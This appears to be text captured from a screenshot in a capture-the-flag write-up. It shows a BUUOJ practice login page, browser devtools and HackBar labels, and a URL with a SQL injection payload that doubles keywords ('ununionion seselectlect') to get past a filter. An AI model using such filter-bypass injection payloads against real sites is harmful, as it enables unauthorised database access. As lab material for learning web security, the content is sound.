 Login Success!
GO TO WORK. GET MARRIED
HAVE SOME KIDS. PAY YOUR TAXES
PAY YOUR BILLS. WATCH YOUR TV
FOLLOW FASHION. ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is '3'
Syclover @ cl4y
源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Cookie Editor HackBar
EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
6da8-447a-8066-ed2d9afa2644.node4.buuoj.cn:81/check.php?username=1'ununionion%20seselectlect%201,2,3%23&password=1